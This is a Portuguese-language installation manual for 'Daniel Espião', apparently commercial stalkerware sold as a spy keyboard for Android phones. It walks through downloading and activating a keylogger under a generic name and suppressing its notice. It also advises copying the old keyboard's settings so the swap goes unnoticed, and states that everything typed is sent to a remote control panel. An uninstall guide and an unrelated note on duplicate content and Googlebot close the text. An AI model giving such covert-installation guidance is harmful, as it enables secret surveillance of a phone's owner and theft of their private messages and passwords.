# **DANIEL ESPIAO**

**ESPIÃO NÚMERO 1 DO BRASIL**

**WHATSAPP, FACEBOOK, TECLAS DIGITADAS, SMS, GPS, LINE, HANGOUTS, HIKE, KIK, VIBER**

O



# *TECLADO DANIEL ESPIÃO MODELO DESIGN BRANCO*.

Vamos baixar o aplicativo diretamente no celular, acesse o **link: [www.danielespiao.com.br/baixar-gratis](http://www.danielespiao.com.br/baixar-gratis)** Clique na opção *FAÇA O TESTE GRÁTIS.*

Ache a opção de download *TECLADO ESPIÃO DESIGN BRANCO*. Clique para baixar.



#### *Após download concluído*

Acesse sua pasta de download do seu celular e encontre o Arquivo Baixado conforme imagem abaixo.



#### *AGORA VAMOS INSTALAR NOSSO TECLADO DANIEL ESPIÃO. SIGA AS OPÇÃO MARCADAS EM VERMELHO.*

Clique no download para iniciar a instalação, conforme mostra a última imagem **acima** Depois clique em "**Instalar" "Abrir" "Começar**" e finalmente, **"Ativar em Configurações"**



#### *Para ativar o teclado Daniel Espião.*

Marque a opção **"Teclado Android (B.E)"** Clique em **"OK"** clique na opção **"Alternar Métodos de Entrada"** Em alterar teclado, marque a opção "(**Português Brasil Teclado Android (B.E**)" e clique em **"Concluído"** para finalizar a instalação do teclado.



# *O teclado Daniel Espião já está instalado e funcionando.*

Tudo que você digitado no aparelho, será gravado e enviado para o painel de controle de usuário.



Vamos para as configurações do teclado Daniel Espião.

Para ativar o idioma português do Brasil, vá em "**Configurações**" "**Idioma e Texto**" "**Teclado Android (B.E)"**

### Clique em Idiomas "**Português Brasil**"



*Desmarque a opção "Usar Idioma do Sistema" o sistema ira ativar automaticamente o Métodos de Entrada Ativos, para Português "Brasil"*



# *Removendo a mensagem do teclado Daniel espião.*

Clique na mensagem **(Suggest Contact Names? Touch For Info)** clique em **"Permitir"** e pronto, a mensagem ira sumir.



## *Agora vamos fazer as configurações conforme estava o teclado anterior.*

Você pode fazer todas as configurações conforme era o teclado do seu aparelho, muitas pessoas gostam de ficar personalizando o teclado, cores, bordas e tudo mais.

#### **Antes de instalar o teclado, você precisa verificar a personalização e fazer as mesmas configurações seguindo as orientações deste manual.**



## **DESINSTALAÇÃO PASSO A PASSO.**

**Agora vamos lhe mostrar o passo a passo de como Desinstalar o teclado Daniel espião. SIGA AS OPÇÃO MARCADAS EM VERMELHO**.

Va no menu configurações, "**Idioma e Texto**" clique na opção "**Teclado Atual**" marque a opção "**Português "Brasil" Teclado do Google**" ou qualquer outro teclado que esteja sendo usado no aparelho.



Em configurações, vá até o menu "**Aplicativos**" clique na opção "**Teclado Android (B.E)**" clique em "*DESINSTALAR*" aperte **OK**, e pronto, o teclado foi desinstalado do aparelho, após estes passos você poderá verificar que não ficara nada no seu aparelho, para instalar novamente, você deve seguir o passo a passo do início deste manual, qualquer dúvida não deixe de entrar em contato conosco.



# **Não Copie, Crie!**

**Não seja Maria vai com as outras. Não cópia porque os outros copiam. Seja criativo e crie seu próprio conteúdo.**

# **Perdendo Pontos com o Google**

**Lembrando que o google tem robozinho chamado "Googlebot" que lê todos os conteúdos que estão na internet. Cada conteúdo produzido, esse robozinho vai lá, lê e organiza e indexa. Ou seja, ele sabe exatamente quando aquele conteúdo foi produzido e por quem foi produzido.**

**Quando alguém cópia, cola e publica em outro site, quando o Googlebot passo no seu site, e neste exato momento ele sabe que essa informação já foi gravada anteriormente, acusando o conteúdo como duplicado.**